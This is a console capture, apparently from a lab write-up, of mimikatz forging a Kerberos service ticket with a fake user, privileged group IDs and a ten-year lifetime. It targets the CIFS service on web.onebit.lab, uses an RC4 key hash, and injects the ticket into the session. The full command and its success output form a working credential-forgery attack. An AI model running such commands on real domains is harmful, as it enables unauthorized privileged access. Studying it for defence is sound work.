 C:\Users\exmail\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /user:
WebFakeUser /id:1113 /domain:onebit.lab /sid:S-1-5-21-3785948476-599174919-42396
17280 /target:web.onebit.lab /rc4:1af40963f37a84369865120c44986bb9 /service:cifs
/ptt" exit exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:WebFakeUser /id:1113 /domain:oneb
it.lab /sid:S-1-5-21-3785948476-599174919-4239617280 /target:web.onebit.lab /rc4
:1af40963f37a84369865120c44986bb9 /service:cifs /ptt
User : WebFakeUser
Domain : onebit.lab (ONEBIT)
SID : S-1-5-21-3785948476-599174919-4239617280
User Id : 1113
Groups Id : *513 512 520 518 519
ServiceKey: 1af40963f37a84369865120c44986bb9 - rc4_hmac_nt
Service : cifs
Target : web.onebit.lab
Lifetime : 2021/9/5 20:58:09 ; 2031/9/3 20:58:09 ; 2031/9/3 20:58:09
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'WebFakeUser @ onebit.lab' successfully submitted for current
session
mimikatz(commandline) # exit
Bye!